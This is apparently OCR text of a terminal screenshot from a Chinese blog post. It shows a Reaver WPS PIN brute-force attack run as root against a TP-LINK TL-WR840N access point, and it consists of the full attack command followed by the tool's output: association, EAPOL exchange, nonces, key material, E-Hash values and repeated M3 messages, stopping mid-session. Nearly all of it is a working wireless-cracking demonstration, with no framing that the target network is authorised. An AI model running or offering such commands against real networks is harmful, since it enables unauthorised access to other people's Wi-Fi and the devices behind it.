 root@qiye: ~/wlan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@qiye:~/wlan# reaver -i wlan1 -b 54:E6:FC:35:C5:82 -S -N -vv -c 4
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Switching wlan1 to channel 4
[+] Waiting for beacon from 54:E6:FC:35:C5:82
[+] Associated with 54:E6:FC:35:C5:82 (ESSID: HINOC)
[+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000
[+] Trying pin 12345670.
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[P] E-Nonce: 9b:1c:18:1b:05:14:2c:c2:1e:02:c3:58:d8:30:4d:bb
[P] PKE: f8:cb:b6:ff:95:c0:d7:ac:21:fb:40:f1:14:f8:1d:f6:8d:f1:7b:2a:e0:95:17:9e:69:db:ed:04:b2:68:af:2c:04:3c:c6:d3:79:22:32:55:f7:76:1e:0e:1c:7f:3b:a5:ae:69:b2:c4:b1:3f:be:a0
:4e:e8:37:cb:ff:ba:56:7f:5f:8f:ad:27:36:6e:d2:0f:70:40:2c:40:28:a7:36:72:05:79:b2:b2:e2:ee:84:23:a9:79:91:ec:c7:88:7d:76:3f:52:db:c3:01:f8:aa:d7:f8:8e:24:9f:7d:00:89:59:53:07:1
e:2a:8e:f2:6e:4e:07:c5:5c:ea:62:6f:ae:2f:5c:ae:fb:0c:97:9c:08:dc:49:c7:df:e6:d5:32:11:f1:7d:fe:04:04:d1:77:ce:bc:7e:98:f7:dd:65:cb:5a:15:fb:19:64:b1:04:99:6e:6e:97:68:7f:ba:b6:
6f:cf:f1:4e:2a:f9:f6:ff:57:1f:b2:3e:b1:1e:1f:22:c0:7a:6a
[P] WPS Manufacturer: TP-LINK
[P] WPS Model Name: TL-WR840N
[P] WPS Model Number: 1.0
[P] Access Point Serial Number: 1.0
[+] Received M1 message
[P] R-Nonce: 4b:7b:61:5d:7c:ad:43:30:c5:e9:7a:3a:e5:cd:10:d4
[P] PKR: 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:0
0:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:02
[P] AuthKey: 67:e4:23:cd:e2:95:21:d5:41:05:e9:19:94:9a:7a:2b:1f:9d:3d:d1:4b:97:d2:02:28:42:ff:66:88:2e:b8:04
[+] Sending M2 message
[+] Received M1 message
[P] E-Hash1: 7c:7e:45:dd:59:8f:7e:6d:b8:c4:6e:06:f3:7d:b9:a7:df:dc:59:2e:27:f9:8c:35:1f:57:27:81:67:99:b9:30
[P] E-Hash2: 39:27:d6:cd:26:a5:cc:9f:e1:f2:14:de:b6:97:ff:0d:7e:58:10:59:e1:e6:58:74:13:65:0c:cb:35:76:06:9b
[+] Received M3 message
[+] Sending M4 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message
文章来源--博客园:七夜的故事
[+] Received M3 message
[+] Received M3 message
[+] Received M3 message